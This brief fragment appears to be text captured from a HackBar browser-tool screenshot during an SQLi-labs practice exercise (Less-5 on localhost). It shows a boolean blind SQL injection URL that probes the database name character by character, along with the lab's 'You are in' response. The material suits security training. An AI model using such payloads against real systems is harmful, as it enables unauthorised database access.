 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
http://127.0.0.1/sqlilabs/Less-5/?id=1' and if(ascii(substr(database(),1,1))=115,true,false)--+
Post data Referrer 0xHEX %URL BASE64 Insert st
Welcome Dhakkan
You are in...........